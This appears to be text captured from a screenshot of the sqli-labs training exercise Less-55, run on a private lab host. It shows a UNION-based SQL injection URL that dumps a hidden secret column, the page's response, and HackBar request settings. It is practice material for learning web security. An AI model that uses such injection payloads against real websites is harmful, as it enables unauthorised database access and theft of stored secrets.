 Less-55:Challenge-2
不安全 192.168.23.128/sqli-labs/Less-55/?id=-1)%20union%20select%201,2,(select%20group_concat(secret_A4Z0)%20from%20challenges.fmu3heha81)--+
8
5
Reset the Challenge!
Welcome Dhakkan
You have made : 9 of 14 attempts
Your Login name:2
Your Password:DkVC86LHyHE6MzW8OT2NdR9F
SQL DUMB SERIES - 55
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-55/?id=-1) union select 1,2,(select group_concat(secret_A4Z0) from challenges.fmu3heha81)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application